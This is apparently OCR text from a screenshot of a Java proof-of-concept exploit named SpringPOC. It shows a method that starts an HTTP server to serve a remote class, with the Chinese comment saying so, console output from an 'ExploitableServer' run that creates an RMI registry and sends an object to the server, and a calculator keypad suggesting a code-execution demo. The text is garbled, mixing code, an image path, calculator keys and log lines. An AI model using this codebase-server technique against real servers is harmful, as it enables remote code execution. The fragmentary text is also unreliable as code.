 */
/restriction/
public class SpringPOC {
/***
* 启动http服务器，提供下载远程要调用的类
*
* @throws IOException
*/
public static void lanuchCodebaseURLServer() throws IOException {
System.out.println("Starting HTTP server");
HttpServer httpServer = HttpServer.create(new InetSocketAddress( port: 8000), i: 0);
httpServer.createContext( s: "/", new HttpFileHandler());
httpServer.setExecutor(null);
httpServer.start();
}
/***
SpringPOC
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
un: ExploitableServer ×  ×
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
objc[55683]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x10
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/jre/lib/libinstrument.dylib (0x1076794e0). One of the two will be used.
Starting HTTP server
Creating RMI Registry
Sending object to server...